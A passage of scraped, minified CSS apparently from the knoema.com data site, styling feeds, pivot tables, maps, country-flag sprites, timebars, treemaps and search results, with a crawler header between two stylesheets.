#background-opacity{right:auto;left:115px;float:left}.feed-edit .content{overflow-y:auto;border-left:1px solid #ccc;min-height:50px;top:70px;bottom:0px;right:0px;left:0px;position:absolute;margin-left:430px;margin-right:0}html[dir='rtl'] .feed-edit .content{margin-left:0;margin-right:430px;border-left:none;border-right:1px solid #ccc}.feed-bg{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.feed-content{position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;overflow:auto}.feed-content.paging{bottom:30px}.pages{position:absolute;bottom:5px;left:6px;z-index:3;font:10pt 'PT Sans',sans-serif}html[dir='rtl'] .pages{right:6px;left:auto}.pages ul{margin:0 0 0 5px;padding:0;list-style:none;display:inline-block}html[dir='rtl'] .pages ul{padding:5px}.pages ul li{display:inline-block;margin-right:5px;font:10pt 'PT Sans',sans-serif;color:#2050be;cursor:pointer}.pages ul li.active{font-weight:bold}.feed-content .feed{margin:0;padding:5px;list-style:none;position:relative}.feed-content .feed li{margin-bottom:20px}.feed-content .feed li .title{color:#2050be;font:bold 11pt 'PT Sans',sans-serif;text-decoration:none}.feed-content .feed li .pubdate{color:Gray;padding-right:5px;font:10pt 'PT Sans',sans-serif;margin:3px 0 0 0}.feed-content .feed li .description{font-size:10pt;margin-top:8px}.feed-content .feed.page{display:none}.feed-content .feed.horizontal li{display:inline-block;margin-right:30px;width:29%;vertical-align:top}.feed-content .feed.horizontal.active{display:block}.feed-content .feed.columns{vertical-align:top;width:45%;margin-left:0;margin-right:30px}html[dir='rtl'] .feed-content .feed.columns{margin-left:30px;margin-right:0;padding:5px}.feed-content .feed.columns:nth-child(even){margin-right:0}html[dir='rtl'] .feed-content .feed.columns:nth-child(even){margin-left:0}.feed-content .feed.columns.active{display:inline-block}.feed-content .feed.vertical.active{display:block}.geoplaygrounds{overflow:auto}.geoplaygrounds ul.tabs{padding:0;margin:0;list-style-type:none}.geoplaygrounds ul.tabs li{display:inline-block;cursor:pointer;font:bold 12pt 'PT Sans',sans-serif;margin-right:20px}.geoplaygrounds ul.tabs li.active{border-bottom:2px solid #2050be}.geoplaygrounds .tab{padding:10px 0}.geoplaygrounds .geoplayground{cursor:pointer;display:inline-block;vertical-align:top;margin-left:0;margin-right:40px}html[dir='rtl'] .geoplaygrounds .geoplayground{margin-left:40px;margin-right:20px}.geoplaygrounds .geoplayground:hover .img{background-color:#f9f9f9}.geoplaygrounds .geoplayground.selected .img{background-color:#f9f9f9}.geoplaygrounds .geoplayground h4{font:bold 11pt 'PT Sans',sans-serif;margin:10px 0 5px 0;color:#2050be;width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:19px}.geoplaygrounds .geoplayground .img{width:180px;height:110px;padding:10px;background:url(/img/v2/shared/page.png) center center no-repeat;border:1px solid #eaeaea;display:inline-block;vertical-align:top}.geoplaygrounds .geoplayground .img div{width:180px;height:110px}.geoplaygrounds .gp-footnote{display:block;margin-top:15px}.geoplaygrounds .gp-footnote.hidden{display:none}.geoplaygrounds .empty{font:10.5pt 'PT Sans',sans-serif}table.pivot-table{font-family:'PT Sans',sans-serif;font-size:11pt;border-collapse:collapse}table.pivot-table th,table.pivot-table td{padding-left:5px;padding-right:5px}table.pivot-table th{min-width:33px;text-align:center;font-weight:bold;color:#fff}table.pivot-table th a.table-param-link{color:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;text-decoration:underline}table.pivot-table tbody th{text-align:left}html[dir='rtl'] table.pivot-table tbody th{text-align:right}table.pivot-table tbody th.l1{padding-left:15px}html[dir='rtl'] table.pivot-table tbody th.l1{padding-right:15px}table.pivot-table tbody th.l2{padding-left:30px}html[dir='rtl'] table.pivot-table tbody th.l2{padding-right:30px}table.pivot-table tbody th.l3{padding-left:45px}html[dir='rtl'] table.pivot-table tbody th.l3{padding-right:45px}table.pivot-table tbody th.l4{padding-left:60px}html[dir='rtl'] table.pivot-table tbody th.l4{padding-right:60px}table.pivot-table tbody th.l5{padding-left:75px}html[dir='rtl'] table.pivot-table tbody th.l5{padding-right:75px}table.pivot-table tbody th.disable-hierarchy-padding{padding-left:5px}html[dir='rtl'] table.pivot-table tbody th.disable-hierarchy-padding{padding-right:5px}table.pivot-table td{text-align:right;font-weight:normal;color:#000}html[dir='rtl'] table.pivot-table td{text-align:left}table.pivot-table .table-line-with-unit.hidden{display:none}.grid-card-view{position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.grid-card-view table td{width:50%}.grid-card-view .toolbar{height:40px;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:11pt}.grid-card-view .toolbar .controls{width:100%;position:absolute;top:50%;height:20px;margin-top:-10px}.grid-card-view .toolbar .controls .current-row{width:50px;border:1px solid gray;border-radius:2px;text-align:center}.grid-card-view .toolbar .controls .close-card-view{position:absolute;right:10px}html[dir='rtl'] .grid-card-view .toolbar .controls .close-card-view{right:initial;left:10px}.grid-card-view .toolbar .fa{padding:0 5px;cursor:pointer}.grid-card-view .toolbar .current-row{background-color:#fff;padding:0 5px}div.infocard div.members{display:block;padding-top:5px}div.infocard div.members div.infocard-row{display:flex;margin-right:-5px}div.infocard div.members div.member-holder{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}div.infocard div.members div.member-holder a{text-decoration:none}div.infocard div.members div.member-holder div.member{margin:0 5px 0 0;overflow:hidden;text-align:center}div.infocard div.members div.member-holder div.member div.member-heading{margin-top:0px;border-top:4px solid;vertical-align:middle;width:inherit}div.infocard div.members div.member-holder div.member div.member-heading .heading{display:table-cell;vertical-align:middle;position:relative;line-height:1.2;padding:4px 8px;box-sizing:border-box;width:inherit}div.infocard div.members div.member-holder div.member div.member-heading .heading-bg{display:block;position:absolute;background-repeat:no-repeat;background-size:cover;width:inherit}div.infocard div.members div.member-holder div.member div.member-value{color:#444;white-space:nowrap;overflow:hidden;display:flex;flex-direction:column;justify-content:center;position:relative}div.infocard div.members div.member-holder div.member div.member-value span.value{position:relative;line-height:0.9;padding:0 5px}div.infocard div.members div.member-holder div.member div.member-value span.value span{margin-right:0.25em;margin-left:-0.1em;font-size:60%;vertical-align:middle}div.infocard div.members div.member-holder div.member div.member-value span.value span.up{color:green}div.infocard div.members div.member-holder div.member div.member-value span.value span.down{color:red}div.infocard div.members div.member-holder div.member div.member-value div.units{text-overflow:ellipsis;overflow:hidden;font-size:12px;margin-top:0.25em;position:relative;padding:0 5px;line-height:1.25}html[dir='rtl'] div.infocard div.members div.member-holder div.member div.member-value div.units{direction:ltr}div.infocard div.members div.member-holder div.member div.member-value div.value-bg{display:block;position:absolute;background-repeat:no-repeat;background-size:cover;top:0}.State_Lines,.separator,.counties{fill:none !important}.map-zoomin,.map-zoomout{box-shadow:0 1px 5px rgba(0,0,0,0.65);position:absolute;margin-left:10px;background:#fff;color:#000;width:26px;height:26px;cursor:pointer;line-height:26px;text-align:center;font-family:'PT Sans',sans-serif,Monaco,monospace;font-weight:bold;font-size:18px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}html[dir='rtl'] .map-zoomin,html[dir='rtl'] .map-zoomout{margin-left:0;margin-right:10px}.map-zoomin:hover,.map-zoomout:hover{background-color:#f4f4f4}.map-zoomin{text-indent:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid #ccc;top:10px}.map-zoomout{top:37px;font-size:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.map-simple-legend{margin-left:10px;overflow:visible;position:absolute;left:10px}.map-simple-legend .range-color{position:absolute;border:1px solid #565656}.map-simple-legend .range-text{position:absolute;white-space:nowrap}.map-legend{z-index:10;margin-left:10px;position:absolute;background-color:#fff;padding:5px;box-shadow:0px 0px 5px 0px #a3a3a3;display:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}html[dir='rtl'] .map-legend{left:0}.map-legend span#ranges{border-right:1px solid #eaeaea}html[dir='rtl'] .map-legend span#ranges{border:none;float:right}html[dir='rtl'] .map-legend span#areas{float:right;border-right:1px solid #eaeaea}.map-legend span#areas,.map-legend span#ranges{display:inline-block;cursor:pointer;display:none;font-weight:bold;font-family:'PT Sans',sans-serif}.map-legend div.area{cursor:pointer}.map-legend div.area:hover{background-color:#eaeaea}.map-legend span.color{display:inline-block;vertical-align:middle;border:1px solid #262626}.map-legend span.text{font-family:'PT Sans',sans-serif}div#map-transform{position:absolute;height:1em;top:0;left:0;display:none}.map-div{width:100%;overflow:hidden}.map-div g#world,.map-div g#worldRegions,.map-div g#russiaStates,.map-div g#indiaStates,.map-div g#ugandaDistricts,.map-div g#usaStates{fill:#fff}.map-div .svgmap{stroke:#fff;stroke-width:0.3px;width:100%;height:100%}.map-div .water-body{fill:#c8eafb}.leaflet-tooltip{padding:2px 5px 2px 5px;background-color:#fff;font-size:10pt;max-width:200px;color:#000;box-shadow:0 0 5px 0 #555;font-family:'PT Sans',sans-serif}.leaflet-tooltip h4{margin:0 0 5px;color:#777}.visualization .pictogram{display:table;width:100%;font-size:11pt}.visualization .pictogram .tick,.visualization .pictogram .sum,.visualization .pictogram .series{box-sizing:border-box}.visualization .pictogram .tick,.visualization .pictogram .sum{display:table-cell;width:10%;vertical-align:middle;text-align:center;padding-left:5px;font-size:11pt;font-weight:bold;padding:0 0.7em;background-color:#fff;color:#555;border-bottom:1px dotted #aaa}.visualization .pictogram .tick{padding-left:5px;white-space:nowrap}.visualization .pictogram .series{display:table-cell;vertical-align:middle;width:90%;border-bottom:1px dotted #aaa}.visualization .pictogram .series .chunk-column{display:table-cell;vertical-align:top;padding-top:5px}.visualization .pictogram .series .chunk-column .fa-fw{display:block}.visualization .pictogram.pictogram-column-stacked .series .chunk-column{padding:0}.visualization .pictogram.pictogram-column-stacked .series .chunk-column .fa-fw:first-child{margin-top:5px}.visualization .pictogram .pictogram-section{display:table-row}.visualization .pictogram .pictogram-section:last-child .tick,.visualization .pictogram .pictogram-section:last-child .sum,.visualization .pictogram .pictogram-section:last-child .series{border-bottom:none}.visualization .pictogram .pictogram-section .fa-fw{width:0.98em}.pictogram-legend{font-size:0.9em;text-align:center;width:100%}.pictogram-legend .legend-series-holder{margin:5px 0;position:relative;display:inline-block;color:#555}.pictogram-legend span{white-space:nowrap;display:inline-block}.icon-legend{text-align:center;color:#555;display:block}.icon-legend .comma{font-size:1.2em;margin-left:0.2em}html[dir='rtl'] .icon-legend .comma{margin-right:0.2em}.ranking-div{overflow-y:auto;overflow-x:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.ranking-div .ranking-members{position:relative}.ranking-div .ranking-members .member-holder{position:absolute;display:block}.ranking-div .ranking-members .member-holder div{white-space:nowrap;float:left;overflow:hidden;margin-right:2px;letter-spacing:0}.ranking-div .ranking-members .member-holder div.member-name{text-overflow:ellipsis}.ranking-div .ranking-members .member-holder div:last-child{margin-right:0px}.ranking-div .ranking-members .member-holder div.member-rank{text-align:center;padding:0px 2px 0px 2px}.ranking-div .ranking-members .member-holder div.member-value{text-align:right}.ranking-div .ranking-members .member-holder div.member-bar-holder{min-width:1px}.ranking-div .ranking-members .member-holder div.member-bar-holder div.bar,.ranking-div .ranking-members .member-holder div.member-bar-holder div.bar-boundary{position:relative;padding:0px;margin:0px;min-width:1px}.ranking-div .ranking-members.italic-view .member-value{padding-right:3px}.ranking-div .rank{text-align:center;display:table-cell;color:#777}.ranking-div .stub-name{-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:table-cell;color:#777}.ranking-div .stub-name a{color:inherit;text-decoration:none;padding:0 5px;outline:none}.ranking-div .bar-holder{display:table-cell}.ranking-div table{border-collapse:collapse;border-spacing:0}.ranking-div table thead tr th{background-color:#fff}.ranking-div table tbody tr{cursor:pointer}.ranking-div table tbody tr:nth-child(odd){background-color:#f2f4fc}.ranking-div table tbody tr:nth-child(even){background-color:#fff}.ranking-div table tbody tr:hover{background-color:#eef6eb}.ranking-div table th.time-point{cursor:pointer}.ranking-div table td,.ranking-div table th{padding:4px 6px;white-space:nowrap}.ranking-div table td.active-column,.ranking-div table th.active-column{background-color:#d2edff}.ranking-div table td.stub-column{max-width:150px}.ranking-div table td.bar-holder{min-width:100px}.ranking-div table td.no-data{text-align:center}.ranking-div table td.data-cell,.ranking-div table td.rank-column{text-align:center}.member-flag{display:table-cell}.member-flag span{display:block;width:18px;height:12px;background-image:url("/img/v2/atlas/flags.png?v=1");background-size:4559px 12px;background-repeat:no-repeat;margin:2px auto 0 auto;background-position:-4559px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.member-flag span{background-image:url("/img/v2/atlas/flags-x2.png?v=1");background-size:cover}}.member-flag span.empty{background:none}.member-flag span.ad{background-position:0}.member-flag span.ae{background-position:-19px}.member-flag span.af{background-position:-38px}.member-flag span.ag{background-position:-57px}.member-flag span.al{background-position:-76px}.member-flag span.am{background-position:-95px}.member-flag span.ao{background-position:-114px}.member-flag span.ar{background-position:-133px}.member-flag span.at{background-position:-152px}.member-flag span.au{background-position:-171px}.member-flag span.az{background-position:-190px}.member-flag span.ba{background-position:-209px}.member-flag span.bb{background-position:-228px}.member-flag span.bd{background-position:-247px}.member-flag span.be{background-position:-266px}.member-flag span.bf{background-position:-285px}.member-flag span.bg{background-position:-304px}.member-flag span.bh{background-position:-323px}.member-flag span.bi{background-position:-342px}.member-flag span.bj{background-position:-361px}.member-flag span.bm{background-position:-380px}.member-flag span.bn{background-position:-399px}.member-flag span.bo{background-position:-418px}.member-flag span.br{background-position:-437px}.member-flag span.bs{background-position:-456px}.member-flag span.bt{background-position:-475px}.member-flag span.bw{background-position:-494px}.member-flag span.by{background-position:-513px}.member-flag span.bz{background-position:-532px}.member-flag span.ca{background-position:-551px}.member-flag span.cd{background-position:-570px}.member-flag span.cf{background-position:-589px}.member-flag span.cg{background-position:-608px}.member-flag span.ch{background-position:-627px}.member-flag span.ci{background-position:-646px}.member-flag span.cl{background-position:-665px}.member-flag span.cm{background-position:-684px}.member-flag span.cn{background-position:-703px}.member-flag span.co{background-position:-722px}.member-flag span.cr{background-position:-741px}.member-flag span.cu{background-position:-760px}.member-flag span.cv{background-position:-779px}.member-flag span.cy{background-position:-798px}.member-flag span.cz{background-position:-817px}.member-flag span.de{background-position:-836px}.member-flag span.dj{background-position:-855px}.member-flag span.dk{background-position:-874px}.member-flag span.dm{background-position:-893px}.member-flag span.do{background-position:-912px}.member-flag span.dz{background-position:-931px}.member-flag span.ec{background-position:-950px}.member-flag span.ee{background-position:-969px}.member-flag span.eg{background-position:-988px}.member-flag span.eh{background-position:-1007px}.member-flag span.er{background-position:-1026px}.member-flag span.es{background-position:-1045px}.member-flag span.et{background-position:-1064px}.member-flag span.fi{background-position:-1083px}.member-flag span.fj{background-position:-1102px}.member-flag span.fk{background-position:-1121px}.member-flag span.fm{background-position:-1140px}.member-flag span.fr,.member-flag span.re,.member-flag span.gp,.member-flag span.pm,.member-flag span.gf{background-position:-1159px}.member-flag span.ga{background-position:-1178px}.member-flag span.gb{background-position:-1197px}.member-flag span.gd{background-position:-1216px}.member-flag span.ge{background-position:-1235px}.member-flag span.gh{background-position:-1254px}.member-flag span.gl{background-position:-1273px}.member-flag span.gm{background-position:-1292px}.member-flag span.gn{background-position:-1311px}.member-flag span.gq{background-position:-1330px}.member-flag span.gr{background-position:-1349px}.member-flag span.gt{background-position:-1368px}.member-flag span.gw{background-position:-1387px}.member-flag span.gy{background-position:-1406px}.member-flag span.hk{background-position:-1425px}.member-flag span.hn{background-position:-1444px}.member-flag span.hr{background-position:-1463px}.member-flag span.ht{background-position:-1482px}.member-flag span.hu{background-position:-1501px}.member-flag span.id{background-position:-1520px}.member-flag span.ie{background-position:-1539px}.member-flag span.il{background-position:-1558px}.member-flag span.in{background-position:-1577px}.member-flag span.iq{background-position:-1596px}.member-flag span.ir{background-position:-1615px}.member-flag span.is{background-position:-1634px}.member-flag span.it{background-position:-1653px}.member-flag span.jm{background-position:-1672px}.member-flag span.jo{background-position:-1691px}.member-flag span.jp{background-position:-1710px}.member-flag span.ke{background-position:-1729px}.member-flag span.kg{background-position:-1748px}.member-flag span.kh{background-position:-1767px}.member-flag span.ki{background-position:-1786px}.member-flag span.km{background-position:-1805px}.member-flag span.kn{background-position:-1824px}.member-flag span.kp{background-position:-1843px}.member-flag span.kr{background-position:-1862px}.member-flag span.kw{background-position:-1881px}.member-flag span.kz{background-position:-1900px}.member-flag span.la{background-position:-1919px}.member-flag span.lb{background-position:-1938px}.member-flag span.lc{background-position:-1957px}.member-flag span.li{background-position:-1976px}.member-flag span.lk{background-position:-1995px}.member-flag span.lr{background-position:-2014px}.member-flag span.ls{background-position:-2033px}.member-flag span.lt{background-position:-2052px}.member-flag span.lu{background-position:-2071px}.member-flag span.lv{background-position:-2090px}.member-flag span.ly{background-position:-2109px}.member-flag span.ma{background-position:-2128px}.member-flag span.mc{background-position:-2147px}.member-flag span.md{background-position:-2166px}.member-flag span.me{background-position:-2185px}.member-flag span.mg{background-position:-2204px}.member-flag span.mh{background-position:-2223px}.member-flag span.mk{background-position:-2242px}.member-flag span.ml{background-position:-2261px}.member-flag span.mm{background-position:-2280px}.member-flag span.mn{background-position:-2299px}.member-flag span.mo{background-position:-2318px}.member-flag span.mr{background-position:-2337px}.member-flag span.mt{background-position:-2356px}.member-flag span.mu{background-position:-2375px}.member-flag span.mv{background-position:-2394px}.member-flag span.mw{background-position:-2413px}.member-flag span.mx{background-position:-2432px}.member-flag span.my{background-position:-2451px}.member-flag span.mz{background-position:-2470px}.member-flag span.na{background-position:-2489px}.member-flag span.nc{background-position:-2508px}.member-flag span.ne{background-position:-2527px}.member-flag span.ng{background-position:-2546px}.member-flag span.ni{background-position:-2565px}.member-flag span.nl{background-position:-2584px}.member-flag span.no{background-position:-2603px}.member-flag span.np{background-position:-2622px}.member-flag span.nr{background-position:-2641px}.member-flag span.nz{background-position:-2660px}.member-flag span.om{background-position:-2679px}.member-flag span.pa{background-position:-2698px}.member-flag span.pe{background-position:-2717px}.member-flag span.pg{background-position:-2736px}.member-flag span.ph{background-position:-2755px}.member-flag span.pk{background-position:-2774px}.member-flag span.pl{background-position:-2793px}.member-flag span.ps{background-position:-2812px}.member-flag span.pt{background-position:-2831px}.member-flag span.pw{background-position:-2850px}.member-flag span.py{background-position:-2869px}.member-flag span.qa{background-position:-2888px}.member-flag span.ro{background-position:-2907px}.member-flag span.rs{background-position:-2926px}.member-flag span.ru{background-position:-2945px}.member-flag span.rw{background-position:-2964px}.member-flag span.sa{background-position:-2983px}.member-flag span.sb{background-position:-3002px}.member-flag span.sc{background-position:-3021px}.member-flag span.sd{background-position:-3040px}.member-flag span.se{background-position:-3059px}.member-flag span.sg{background-position:-3078px}.member-flag span.si{background-position:-3097px}.member-flag span.sk{background-position:-3116px}.member-flag span.sl{background-position:-3135px}.member-flag span.sm{background-position:-3154px}.member-flag span.sn{background-position:-3173px}.member-flag span.so{background-position:-3192px}.member-flag span.sr{background-position:-3211px}.member-flag span.ss{background-position:-3230px}.member-flag span.st{background-position:-3249px}.member-flag span.sv{background-position:-3268px}.member-flag span.sy{background-position:-3287px}.member-flag span.sz{background-position:-3306px}.member-flag span.td{background-position:-3325px}.member-flag span.tg{background-position:-3344px}.member-flag span.th{background-position:-3363px}.member-flag span.tj{background-position:-3382px}.member-flag span.tl{background-position:-3401px}.member-flag span.tm{background-position:-3420px}.member-flag span.tn{background-position:-3439px}.member-flag span.to{background-position:-3458px}.member-flag span.tr{background-position:-3477px}.member-flag span.tt{background-position:-3496px}.member-flag span.tv{background-position:-3515px}.member-flag span.tw{background-position:-3534px}.member-flag span.tz{background-position:-3553px}.member-flag span.ua{background-position:-3572px}.member-flag span.ug{background-position:-3591px}.member-flag span.un{background-position:-3610px}.member-flag span.us{background-position:-3629px}.member-flag span.uy{background-position:-3648px}.member-flag span.uz{background-position:-3667px}.member-flag span.va{background-position:-3686px}.member-flag span.vc{background-position:-3705px}.member-flag span.ve{background-position:-3724px}.member-flag span.vn{background-position:-3743px}.member-flag span.vu{background-position:-3762px}.member-flag span.ws{background-position:-3781px}.member-flag span.ye{background-position:-3800px}.member-flag span.za{background-position:-3819px}.member-flag span.zm{background-position:-3838px}.member-flag span.zw{background-position:-3857px}.member-flag span.eu28,.member-flag span.eu27,.member-flag span.eu25,.member-flag span.eu10,.member-flag span.eu12,.member-flag span.eu15,.member-flag span.oea28,.member-flag span.eu{background-position:-3876px}.member-flag span.pr{background-position:-3895px}.member-flag span.rs-km-ko,.member-flag span.xk{background-position:-3914px}.member-flag span.aw{background-position:-3933px}.member-flag span.pf{background-position:-3952px}.member-flag span.ai{background-position:-3971px}.member-flag span.gi{background-position:-3990px}.member-flag span.ky{background-position:-4009px}.member-flag span.vg{background-position:-4028px}.member-flag span.fo{background-position:-4047px}.member-flag span.tc{background-position:-4066px}.member-flag span.ck{background-position:-4085px}.member-flag span.yt{background-position:-4104px}.member-flag span.wf{background-position:-4123px}.member-flag span.ms{background-position:-4142px}.member-flag span.sx{background-position:-4161px}.member-flag span.cw{background-position:-4199px}.member-flag span.gu{background-position:-4256px}.member-flag span.mq{background-position:-4275px}.member-flag span.as{background-position:-4313px}.member-flag span.im{background-position:-4332px}.member-flag span.tk{background-position:-4351px}.member-flag span.mp{background-position:-4370px}.member-flag span.vi{background-position:-4389px}.member-flag span.sh{background-position:-4427px}.member-flag span.nu{background-position:-4465px}.member-flag span.gcc{background-position:-4522px}.member-flag span.wld{background-position:-4541px}.member-flag[data-region-id="830"] span{background-position:-4180px}.member-flag[data-region-id="927"] span{background-position:-2660px}.member-flag[data-region-id="5500"] span,.member-flag[data-region-id="5501"] span{background-position:-4541px}.map-timebar{position:relative;margin-left:auto;margin-right:auto;padding:5px 0;display:block;height:40px;box-sizing:border-box}.map-timebar .time-bar-span{width:calc(100% - 30px)}html:not([dir='rtl']) .map-timebar .time-bar-span{float:right}html[dir='rtl'] .map-timebar .time-bar-span{float:left}.map-timebar .time-bar-span .map-timebar-labels{display:block}.map-timebar .time-bar-span .map-timebar-labels .time-cell{display:inline-block}.map-timebar .time-bar-span .map-timebar-cells{display:table;table-layout:fixed;border-collapse:separate;border-spacing:1px 0}.map-timebar .time-bar-span .map-timebar-cells .time-cell{display:table-cell;vertical-align:top}html[dir='rtl'] .map-timebar{direction:rtl}.map-timebar .time-button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;height:28px;width:28px;line-height:28px;font-size:27px;text-align:center;font-weight:500;color:#2050be;margin:0;margin-top:2px;font-style:normal;border-radius:50%;transition:background-color 0.3s}.map-timebar .time-button:hover{background-color:#eee}.map-timebar .time-button:focus{outline:none}.map-timebar .time-button:focus:before{font-weight:800}html[dir='ltr'] .map-timebar .time-button{margin-left:-2px}html[dir='rtl'] .map-timebar .time-button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.map-timebar .time-button:before{font-weight:300}.map-timebar .time-bar-span{position:relative}html:not([dir='rtl']) .map-timebar .time-bar-span{margin-left:4px}html[dir='rtl'] .map-timebar .time-bar-span{margin-right:4px}.map-timebar .map-timebar-labels,.map-timebar .map-timebar-cells{width:100%}.map-timebar .map-timebar-labels{position:relative;border-collapse:collapse;border:0px;height:12px;font-weight:bold;margin-top:16px}.map-timebar .map-timebar-labels .time-cell{position:absolute;font-size:11px;font-family:'PT Sans',sans-serif;color:#222240}html:not([dir='rtl']) .map-timebar .map-timebar-labels .time-cell.first-label{left:0}html[dir='rtl'] .map-timebar .map-timebar-labels .time-cell.first-label{right:0}html:not([dir='rtl']) .map-timebar .map-timebar-labels .time-cell.last-label{right:0}html[dir='rtl'] .map-timebar .map-timebar-labels .time-cell.last-label{left:0}.map-timebar .map-timebar-cells{position:absolute;height:100%;z-index:1}.map-timebar .map-timebar-cells .time-cell{position:relative;cursor:pointer}html:not([dir='rtl']) .map-timebar .map-timebar-cells .time-cell:not(:first-child){margin-left:1px}html[dir='rtl'] .map-timebar .map-timebar-cells .time-cell:not(:first-child){margin-right:1px}.map-timebar .map-timebar-cells .time-cell .time-cell-content{pointer-events:none;width:100%;height:5px;margin-top:5px;box-sizing:border-box;background:linear-gradient(to bottom,rgba(54,89,168,0.25),rgba(54,89,168,0.25)) repeat-y left rgba(54,89,168,0.25);background-size:0 100%;transition:height 0.2s ease,background-color 0.2s ease;display:flex}html[dir='rtl'] .map-timebar .map-timebar-cells .time-cell .time-cell-content{background-position:right}.map-timebar .map-timebar-cells .time-cell:hover .time-cell-content{height:10px}.map-timebar .map-timebar-cells .time-cell:active .time-cell-content{background-color:rgba(43,84,179,0.5)}.map-timebar .map-timebar-cells .time-cell.clicked-date .time-cell-content{background-color:#2050be}div.premium#atlas .map-timebar .map-timebar-cells .time-cell,div.premium#site-main .map-timebar .map-timebar-cells .time-cell{background:#b9b9b9}div.premium#atlas .map-timebar .map-timebar-cells .time-cell.clicked-date,div.premium#site-main .map-timebar .map-timebar-cells .time-cell.clicked-date{background:#494949}.time-cell-tooltip{position:absolute;font-size:10px;color:#222240;z-index:1500;padding:3px 5px;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);opacity:0;transform:translateY(5px);transition:opacity 0.2s ease,transform 0.2s ease;pointer-events:none}.time-cell-tooltip.show{opacity:1;transform:translateY(0px)}.visualization .sunburst{font-family:'PT Sans',sans-serif;font-size:12px}.visualization .sunburst .segment,.visualization .sunburst .segment-label{cursor:pointer}.visualization .sunburst .message{font-size:14px;font-family:'PT Sans',sans-serif;display:none}.visualization .treemap{position:relative;height:100%}.visualization .treemap .cell{overflow:hidden;text-align:center;border:1px solid #fff;display:flex;justify-content:center;align-items:center}.visualization .treemap .cell .blockname{overflow:hidden;cursor:default;color:#fff;width:100%;padding:0.5em 0.75em;flex:none;box-sizing:border-box;line-height:1.2;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;display:flex;justify-content:center;align-items:center}.visualization .treemap .cell .blockname.rot-neg-90{-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.visualization .treemap .cell .blockname a.treemap-param-link{text-decoration:none;color:#fff}.visualization .treemap .cell .blockname a.treemap-param-link:hover{color:#aaa}.visualization .treemap-header-bar{height:20px;margin-top:2px;background-color:#636363;width:100%}.visualization .treemap-header-bar .header-member{text-align:center;color:White;background-color:#384042;display:inline-block;text-decoration:none;overflow:hidden;line-height:20px;height:20px;white-space:nowrap}.visualization .treemap-header-bar .header-member.active{background-color:#758d93}.visualization .bubbletree{font-family:'PT Sans',sans-serif;position:relative;height:100%;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.visualization .bubbletree .label{position:absolute;color:#fff;text-align:center;cursor:default}.visualization .bubbletree .amount{font-size:16px}.visualization .bubbletree .bubble-description{font-size:11px}.visualization .bubbletree .label2{position:absolute;color:#000;text-align:center;cursor:default;font-size:11px;margin-top:5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less
body_size: 18687
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.search-metadata-item,.search-metadata-item-gray{color:gray;font:9pt 'PT Sans',sans-serif}.found-dimension,.search-metadata-value,.search-metadata-value-gray{color:gray;font:9.5pt 'PT Sans',sans-serif;font-style:normal}.found-dimension a,.search-metadata-value a,.search-metadata-value-gray a{color:gray;white-space:nowrap;text-overflow:ellipsis;max-width:420px;overflow:hidden;position:inherit;top:3px}.found-dimension.found-single a,.search-metadata-value.found-single a,.search-metadata-value-gray.found-single a{max-width:600px}.found-dimension.black,.search-metadata-value.black,.search-metadata-value-gray.black{color:#000}.found-dimension.black{color:#000;display:inline-block;width:85%}.found-dimension.black a{color:#000}.found-dimension .dimension-name{font-weight:bold;margin-right:6px}.found-dimension .elements-separator{margin-right:6px}.found-dimension .more-count{margin-left:6px}div#full-search-results{margin-top:15px}.search .add-to-gadgetbin{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;padding:0 0 4px 4px}.search .add-to-gadgetbin.adding{background-image:none}.search .add-to-gadgetbin.added{color:#2050be}html:not([dir='rtl']) .search .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .search .add-to-gadgetbin.float{margin-right:-8px}div#full-search-results.main-open a,.search-result-item.main-open a,div#full-search-results.internal-ondemand a,.search-result-item.internal-ondemand a,div#full-search-results.main-open span,.search-result-item.main-open span,div#full-search-results.internal-ondemand span,.search-result-item.internal-ondemand span{opacity:0.5}div#full-search-results.main-open .main-open,.search-result-item.main-open .main-open,div#full-search-results.internal-ondemand .main-open,.search-result-item.internal-ondemand .main-open{opacity:1}div#full-search-results.main-open.show-sample .search-sample-control a,.search-result-item.main-open.show-sample .search-sample-control a,div#full-search-results.internal-ondemand.show-sample .search-sample-control a,.search-result-item.internal-ondemand.show-sample .search-sample-control a,div#full-search-results.main-open.show-sample .search-header-actions .toggle-details,.search-result-item.main-open.show-sample .search-header-actions .toggle-details,div#full-search-results.internal-ondemand.show-sample .search-header-actions .toggle-details,.search-result-item.internal-ondemand.show-sample .search-header-actions .toggle-details{opacity:1}div#full-search-results.show-sample .external-link,.search-result-item.show-sample .external-link{pointer-events:none}div#full-search-results #named-entity-result-item,.search-result-item #named-entity-result-item{max-width:910px}div#full-search-results 